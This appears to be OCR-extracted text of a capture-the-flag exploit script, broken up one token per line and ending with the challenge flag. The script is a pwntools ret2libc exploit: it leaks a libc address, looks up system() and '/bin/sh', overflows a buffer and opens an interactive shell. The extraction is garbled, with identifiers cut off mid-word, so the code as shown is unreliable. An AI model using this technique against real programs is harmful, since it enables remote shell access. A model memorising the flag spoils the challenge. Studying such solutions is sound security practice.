
p
.
recvuntil
(
'?\n'
)
p
.
sendline
(
payload
)
a 
=
 p
.
recv
(
4
)
__libc_start_main 
=
 u32
(
a
)
libc 
=
 LibcSearcher
.
LibcSearcher
(
'__libc_start
libcbase 
=
 __libc_start_main 
-
 libc
.
dump
(
'__li
system_addr 
=
 libcbase
+
libc
.
dump
(
'system'
)
binsh_addr 
=
 libcbase 
+
 libc
.
dump
(
'str_bin_sh'
p
.
recvuntil
(
'?\n'
)
payload 
=
'A'
*
(
0x10
+
4
)
+
p32
(
trush
)
+
p32
(
system_a
p
.
sendline
(
payload
)
p
.
interactive
(
)
flag
UNCTF{7ef293810e29039f061982e72fd10bfb}